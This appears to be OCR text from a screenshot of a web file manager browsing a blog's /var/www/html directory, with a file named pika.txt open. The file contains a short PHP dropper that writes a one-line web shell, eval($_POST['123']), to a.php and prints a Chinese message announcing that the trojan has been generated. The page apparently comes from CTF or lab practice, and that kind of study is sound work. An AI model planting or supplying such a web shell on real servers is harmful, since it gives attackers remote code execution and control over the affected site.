 ILE MANAGER...
pika /var/www/html
..
about
archives
assets
categories
covers
css
CTF
friends
images
js
knowledge
page
tags
404.html
atom.xml
feed.json
index.html
pika.txt
rss.xml
pika.txt
Get Started
1: pika
index.html
var > www > html > pika.txt
1 <?php
2 $a = "<?php eval(\$_POST['123'])?>";
3 $b = fopen("a.php","w") or die("123!");
4 fwrite($b,$a);
5 fclose($b);
6 echo "大佬！木马已生成。 ";
7 echo '<br/>';
8 ?>